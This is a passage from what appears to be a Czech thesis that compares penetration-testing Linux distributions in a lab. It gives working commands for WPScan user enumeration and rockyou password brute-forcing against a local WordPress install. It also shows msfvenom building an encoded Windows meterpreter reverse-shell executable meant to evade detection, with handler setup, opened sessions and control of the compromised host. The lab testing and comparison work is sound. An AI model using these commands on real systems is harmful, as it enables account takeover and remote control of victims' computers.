

Obrázek 21 Výpis po spuštění wpscanu - Parrot Security



#### Obrázek 22 Nalezení uživatelé – Parrot Security

Byly vypsány vlastnosti testovací aplikace a identifikován 1 uživatel.



Obrázek 23 Výkonnost wpscanu – Parrot Security

Dále bude probíhat útok s pomocí wordlistu, který se v Parrot Security také nachází

v /usr/share/wordlists/rockyou.txt.gz a je nutné ho extrahovat.

wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt --

usernames hnizdkr1 --ignore-main-redirect



Obrázek 24 Prolomení hesla wpscanem - Parrot Security

Prolomení hesla trvalo 4 minuty 10 sekund.

| [+] | Requests Done: 571        |
|-----|---------------------------|
|     | Cached Requests: 6        |
|     | Data Sent: 281.661 KB     |
|     | Data Received: 398.395 KB |
|     | Memory used: 983.422 MB   |
| [+] | Elapsed time: 00:05:38    |



#### 7.2.4 Průběh testu – BackBox Linux

BackBox bohužel nástroj wpscan postrádá. Po instalaci potřebných balíčků ruby, ruby-dev, zlib1g-dev, curl je možné nástroj stáhnout přes příkaz gem install wpscan. Spuštění testu opět proběhne přes příkaz

wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect Následující výstup opět potvrdí používané technologie aplikace.



Obrázek 26 Spuštění wpscanu – Backbox

Byl odhalen jeden uživatel.



Obrázek 27 Nalezení uživatelé – BackBox

| [+] | Requests Done: 58        |
|-----|--------------------------|
| [+] | Cached Requests: 4       |
| [+] | Data Sent: 11.752 KB     |
| [+] | Data Received: 14.497 MB |
| [+] | Memory used: 94.73 MB    |
| [+] | Elapsed time: 00:00:26   |

Obrázek 28 Výkonnost testu wpscan – BackBox

BackBox neobsahuje žádné vestavěné slovníky, proto bude z githubu

(https://github.com/brannondorsey/naive-

hashcat/releases/download/data/rockyou.txt) stažen rockyou.txt slovník,

používaný i u předešlých distribucí.

Následně bude vyvolán útok na prolomení hesla

wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt -usernames hnizdkr1 --ignore-main-redirect



Obrázek 29 Prolomení hesla wpscanem - BackBox

Prolomení hesla trvalo 4 minuty 8 sekund.

| [+] Requests Done: 589       |
|------------------------------|
| [+] Cached Requests: 4       |
| [+] Data Sent: 284.992 KB    |
| [+] Data Received: 14.813 MB |
| [+] Memory used: 968.984 MB  |
| [+] Elapsed time: 00:05:19   |

Obrázek 30 Výkonnost prolomení hesla wpscanem - BackBox

#### 7.2.5 Průběh testu – BlackArch Linux

BlackArch obsahuje kategorizované menu, ale hledání nástrojů je nepřehledné.

Následujícím příkazem spustíme test pro naší lokální webovou aplikaci:

wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect



Obrázek 31 Spuštění wpscanu – BlackArch



Obrázek 32 Nalezení uživatelé - BlackArch

| [+] Requests Done: 15        |     |
|------------------------------|-----|
| [+] Cached Requests: 31      |     |
| [+] Data Sent: 3.76 KB       | Bla |
| [+] Data Received: 32.642 KB |     |
| [+] Memory used: 101.785 MB  |     |
| [+] Elapsed time: 00:00:13   |     |

Obrázek 33 Výkonnost wpscanu - BlackArch

Pro následující útok na uživatele je za potřebí slovník. BlackArch má v základu dva slovníky obsahující hesla technického charakteru, používaný rockyou slovník

nemá. Pro tento test bude proto stažen z githubu

(https://github.com/brannondorsey/naive-

hashcat/releases/download/data/rockyou.txt).

Následně je zahájen útok pomocí příkazu

wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt --

usernames hnizdkr1 --ignore-main-redirect

Trying hnizdkr1 / frankie Time: 00:03:34 <==> (525 / 525) 100.00% Time: 00:03:34 [i] Valid Combinations Found: | Username: hnizdkr1, Password: rabbit

Obrázek 34 Prolomení hesla wpscanem – BlackArch

Samotné prolomení hesla trvalo 3 minuty 34 sekund.

| [+] | Requests Done: 589       |
|-----|--------------------------|
| [+] | Cached Requests: 4       |
| [+] | Data Sent: 284.386 KB    |
| [+] | Data Received: 14.764 MB |
| [+] | Memory used: 985.723 MB  |
| [+] | Elapsed time: 00:04:34   |

Obrázek 35 Výkonnost wpscanu – BlackArch

#### 7.2.6 Doporučení

- Využívat silná hesla (více jak 10 znaků, kombinace s čísly, malými a velkými písmeny)
- Hesla často měnit
- Pravidelně aktualizovat pluginy na nejnovější verzi
- Možnost přidat do zdrojového kódu PHP funkce, které brání enumeraci pluginů a uživatelů

#### 7.2.7 Porovnání distribucí

#### Tabulka 10 Porovnání distribucí pro test B2 Zdroj: vlastní

|                                                                   | Kali Linux                    | Parrot<br>Security             | BackBox<br>Linux                           | BlackArch<br>Linux                           |  |
|-------------------------------------------------------------------|-------------------------------|--------------------------------|--------------------------------------------|----------------------------------------------|--|
| Intuitivní nalezení<br>nástroje v menu                            | Intuitivní                    | Intuitivní,<br>více<br>klikání | Nástroj<br>není<br>v základu<br>distribuce | Neintuitivní<br>menu,<br>špatné<br>zobrazení |  |
| Přítomnost<br>požadovaného nástroje                               | Ano                           | Ano                            | Ne                                         | Ano                                          |  |
| Práce s nástrojem                                                 | V rámci<br>příkazové<br>řádky | V rámci<br>příkazové<br>řádky  | V rámci<br>příkazové<br>řádky              | V rámci<br>příkazové<br>řádky                |  |
| Rychlost prolomení<br>hesla                                       | 3:55                          | 4:10                           | 4:08                                       | 3:34                                         |  |
| Rychlost provedených<br>příkazů<br>(enumerace/prolomení<br>hesla) | 0:10/5:13                     | 0:37/5:38                      | 0:26                                       | 0:13/4:34                                    |  |
| Paměťová náročnost<br>(enumerace/prolomení<br>hesla)              | 97 MB/950<br>MB               | 101<br>MB/983<br>MB            | 97<br>MB/969<br>MB                         | 102 MB/985<br>MB                             |  |

Sken Wordpress aplikace pomocí nástroje WPScan se nejlépe prováděl na distribuci Kali Linux. Kali Linux má velice intuitivní ovládání a rychlost testů byla optimální. Jako nejrychlejší se však dá považovat BlackArch, který svůj výkon nezatěžuje zbytečnou grafikou. Parrot Security se při testu jevil jako odnož Kali Linuxu, obsahuje stejný slovník a v rychlosti testů příliš nezaostává. Menu má přehledné, avšak je třeba více klikat. BackBox jako odnož Ubuntu v základu nástroj WPScan neobsahoval, avšak bylo možné ho naistalovat. Tento proces ale trval nějaký čas a bylo nutné předtím doinstalovat i nutné balíčky, poté se spouštěl z příkazové řádky. Výkonnostně však v testu nezaostával za ostatními distribucemi.

Výstup z nástroje se nelišil, veškeré parametry záznamů o čase a využití paměti RAM byly stejné na všech distribucích.

### 7.3 B3 – Exploit Windows 10 za pomocí Metasploit Frameworku

Pro tento typ testu bude použit Metasploit Framework. Tento nástroj obsahuje nespočet připravených exploitů a payloadů, které využívají bezpečnostní děr. Exploit využívá právě bezpečnostních děr, zatímco payload slouží jako naslouchací spojení na určitém portu.

#### 7.3.1 Cíl testu

Test slouží jako názorná ukázka využití uživatelů bez podvědomí o informační bezpečnosti, kdy uživatel může stáhnout spustitelný payload a připustit tak útočníka do svého systému.

#### 7.3.2 Průběh testu – Kali Linux

Nástroj je spustitelný přes menu – záložka Explotation Tools – Metasploit Framework.



Obrázek 36 Uvítací okno Metasploitu

V novém terminálu bude zadán příkaz

*msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.138* 

*LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /var/www/html/exploittest.exe* Tento příkaz nám vygeneruje spustitelný payload, který se bude načítat zpět do Kali Linuxu s IP adresou 192.168.43.138 před port 4444. Parametr -e určuje kódování souboru, aby nebyl určený OS jako škodlivý. List koderů je možné zjistit přes *msfvenom -l encoders*. Payload byl uložen ve /var/www/html, kdy za účelem testovaní bude přenesen přes Apache do OS Windows.



Obrázek 37 Vygenerování spustitelného souboru - Kali Linux

Nyní je možné vrátit se ke spuštěnému Metasploitu, kde se nastaví obecný exploit.

use exploit/multi/handler

Následně se nastaví payload, stejný jako byl použit u generování souboru.

set payload windows/meterpreter/reverse\_tcp

Příkazy

set lport 4444

set lhost 192.168.43.138

se nastaví na IP adresu a naslouchající port Kali Linuxu.

Nyní je možné zahájit exploit.



#### Obrázek 38 Metasploit – zahájení útoku – Kali Linux

Po zahájení exploitu je nutné na stanici s OS Windows spustit vygenerovaný exploittest.exe, poté je relace zahájena.

| meterpreter > sys | info                            |
|-------------------|---------------------------------|
| Computer :        | DESKTOP-3D1F40U                 |
| 0S :              | Windows 10 (10.0 Build 18362).  |
| Architecture :    | x64                             |
| System Language : | en_USXXXXX https://metasploit.u |
| Domain :          | WORKGROUP                       |
| Logged On Users : | 2                               |
| Meterpreter :     | x86/windows                     |

Obrázek 39 Systémové informace zasaženého cíle

Přes příkaz *help* je zobrazen seznam příkazů, které pracují s napojenými Windows. Seznam zahrnuje možnosti práce se systémem jako zaslání příkazů, odposlouchávání klávesnice, vypnutí procesů nebo práci se sítí. Například příkazem screenshare je možné pozorovat aktuální dění na obrazovce cílového OS.



Obrázek 40 Příklad sdílené obrazovky zasaženého OS

#### 7.3.3 Průběh testu – Parrot Security

V Parrot Security se nástroj Metasploit nachází v Applications – Pentesting – Exploitation tools – Metasploit Framework. V této záložce jsou nástroje členěny na armitage (GUI pro Metasploit), Metasploit framework (CLI), msf payload creator a msfvenom.

Přes nástroj msfvenom se vygeneruje zakódovaný exe soubor.

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.61 LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /var/www/html/exptest.exe



Obrázek 41 Generování spustitelného souboru - Parrot Security

Přes spuštění service apache2 start se soubor stáhne do OS Windows.

Pro změnu v Parrot security bude využit nástroj armitage.



Obrázek 42 Nástroj armitage v Parrot Security

Poskytuje přehledné listování exploitů a payloadů. Poté Následuje nastavení exploitu.



Obrázek 43 Ukázka exploitů v armitage

| ⊗ ^ ∨                                                                                                    | multi/handler 🛛 📑 🖈 |                                 |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------|---------------------------------|--|--|--|
| Generic Payload Handler                                                                                                    |                     |                                 |  |  |  |
| This module is a stub that provides all of the features of the Metasploit payload<br>system to exploits that have been launched outside of the framework. |                     |                                 |  |  |  |
| A ¥                                                                                                    |                     | ₽                               |  |  |  |
| Option                                                                                                    |                     | Value                           |  |  |  |
| DisablePayloadHandler                                                                                                    |                     | false                           |  |  |  |
| ExitOnSession                                                                                                    |                     | false                           |  |  |  |
| LHOST                                                                                                    |                     | 192.168.43.61                   |  |  |  |
| LPORT                                                                                                    |                     | 4444                            |  |  |  |
| PAYLOAD +                                                                                                    |                     | windows/meterpreter/reverse_tcp |  |  |  |
| Targets: 0 => Wildcard Target  Show advanced options                                                                                                    |                     |                                 |  |  |  |
| Launch                                                                                                    |                     |                                 |  |  |  |

Obrázek 44 Nastavení exploitu v armitage

Konzole vypíše spojení

```
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.61:4444
[*] Sending stage (180291 bytes) to 192.168.43.188
[*] Meterpreter session 1 opened (192.168.43.61:4444 -> 192.168.43.188:50229) at 2020-04-09
16:44:36 +0000
```

Obrázek 45 Spojení s cílem

V prostředí armitage se nachází přehledné menu, jaké operace jsou možné s cílovým OS.



Obrázek 46 Operace v zasaženém OS

#### 7.3.4 Průběh testu – BackBox Linux

BackBox obsahuje pouze prostředí pro msfconsole. V menu se nachází v Auditing – File Analysis – Network.

S pomocí msfvenom se vygeneruje spustitelný soubor pro OS Windows.

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.206 LPORT=4444 -f exe -e x86/shikata\_ga\_nai -o /var/www/html/test.exe



Obrázek 47 Generování spustitelného souboru - BackBox

Přes apache je poslán do OS Windows.

Po spuštění msfconsole je použit multi/handle exploit.

use exploit/multi/handler

Dále je nastaven LHOST a LPORT BackBoxu a payload.

set lport 4444

set lhost 192.168.43.209

set payload windows/meterpreter/reverse\_tcp

Nyní je možné zahájit exploit. Po startu byl spuštěn test.exe v OS Windows 10.

msf5 exploit(multi/handler) > exploit
[\*] Started reverse TCP handler on 192.168.43.209:4444
[\*] Sending stage (179779 bytes) to 192.168.43.188
[\*] Meterpreter session 1 opened (192.168.43.209:4444 -> 192.168.43.188:50476) at 2020-04-09 21:22:2
7 +0000

Obrázek 48 Navázání spojení s Windows - BackBox

| <u>meterpreter</u> > sy | si | info                      |
|-------------------------|----|---------------------------|
| Computer                |    | DESKTOP-3D1F40U           |
| 0S                      |    | Windows 10 (Build 18362). |
| Architecture            |    | x64                       |
| System Language         |    | en US                     |
| Domain                  |    | WORKGROUP                 |
| Logged On Users         |    | 2                         |
| Meterpreter _           | :  | x86/windows               |

Obrázek 49 Systémové informace cílového OS

Pro příklad úspěšného expolitu je možné ukončit běžící proces:

| <pre>meterpreter &gt; pkill SkypeApp</pre> |  |
|--------------------------------------------|--|
| Filtering on 'SkypeApp'                    |  |
| Killing: 904                               |  |

Obrázek 50 Ukončení běžícího procesu v cílovém OS

#### 7.3.5 Průběh testu – BlackArch Linux

S pomocí msfvenom se vygeneruje exe soubor.

